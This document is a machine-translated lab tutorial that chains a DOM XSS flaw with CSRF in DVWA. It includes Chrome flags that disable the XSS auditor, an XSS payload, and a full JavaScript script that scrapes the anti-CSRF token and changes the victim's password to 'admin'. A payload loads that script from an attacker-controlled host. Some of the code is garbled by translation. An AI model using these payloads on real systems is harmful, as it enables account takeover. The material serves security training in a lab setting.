
Basic knowledge introduction to csrf attack process

Experimental environment:
CSRF simulated attack environment (this is the Intranet environment. The public network only needs to map the port, and other operations are the same)
CentOS7 DVWA server (analog transfer system) 192.168.0.9
kali hacker (attacker) 192.168.0.2
Win10 user (victim) 192.168.0.5
1. Service conditions:
1. Use to close the chrome browser of XSS
New chrome browser shortcut
"C:\Program Files (x86)\Google\Chrome\chrome-xss.exe" is the path of my Chrome browser, which varies from person to person
Rename to chrome XSS Exe on the command line (cmd)
"C:\Program Files (x86)\Google\Chrome\chrome-xss.exe" --args–disable-xss-auditor
Shortcut path + -- args – disable XSS auditor to create a chrome browser that closes XSS
2. XSS vulnerability exists to obtain its cookie
XSS and CSRF are used together to change the user password
1.2 source code analysis



1.2.1high level code adds Token authentication.
(Token: ensure that each user's request is unique. The Token is generated randomly and will become invalid after a period of time)


A whitelist is executed in the XSS source code. We can add # comments so that the statements after # can be parsed in the page without being transmitted to the server
1.2.2 exploit existing XSS vulnerabilities

1.2.3 start injection

Payload:

http://192.168.0.9/DVWA-master/vulnerabilities/xss_d/?default=English#<script>alert("test")</script>
(test does not pop up in this step. Check whether the chrome browser has closed XSS)
1.2.4 construct attack request
Write, code content annotation marked
//Pop up cookie

alert(document.cookie);
//Define AJAX loaded pages
var theUrl = 'http://192.168.0.9/DVWA-master/vulnerabilities/csrf/';
//Match browser
if (window.XMLHttpRequest){
// IE7+, Firefox, Chrome, Opera, Safari
xmlhttp=new XMLHttpRequest();
}else{
// IE6, IE5
xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
}
var count = 0;//Statistics of change times to prevent repeated submission of password modification requests
//Execute the function after the page is loaded
xmlhttp.onreadystatechange=function(){
//The code is executed when it is judged that the request has been completed and the response ready status code is 200
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
//Store the page content in text for matching token
var text = xmlhttp.responseText;
var regex = /user_token\' value\=\'(.*?)\' \/\>/;//Take out the Token through regular filtering
var match = text.match(regex);
console.log(match);
//Pop up token

alert(match[1]);
var token = match[1];
//Define the payload url and bind the token to the token we matched from the page, and define a new password. The new password is admin
var new_url = 'http://192.168.0.9/DVWA-master/vulnerabilities/csrf/? user_ token='+token+'&password_ new=admin&password_ Conf = Admin & change = change '/ / password change request
//Submit new once in GET mode_ url
if(count==0){
count++;
xmlhttp.open("GET",new_url,false);
xmlhttp.send();
}
}
};
//Submit theUrl in GET mode
xmlhttp.open("GET",theUrl,false);
xmlhttp.send();
1.2.5 use XSS (DOM) vulnerability to load CSRF JS code trigger attack
The constructed Payload induces the user to click to access, complete the attack and change the user password
WIN10 access
http://192.168.0.9/DVWA-master/vulnerabilities/xss_d/?default=English#<script src="http://192.168.0.2/csrf.js"></script>
Cookie pop-up

Token pop-up


Pop up the new token obtained, which is used to submit the password modification instruction of the hacker

Password changed successfully
If you don't need a pop-up window to comment out the following code / / Alert (document. Cookie)// alert(match[1]);
Detailed code analysis. In fact, the code framework is an AJAX operation.
Ajax overview: AJAX is a technology that can update some web pages without reloading the whole web page. There is no detailed introduction here. If you want to know, you can refer to the following materials. Detailed introduction to Ajax: Introduction to AJAX
Utilization principle:
1. Get csrf page content through XMLHttpRequest
2. Parse the new Token, associate the Token with the submitted password parameters, and access successfully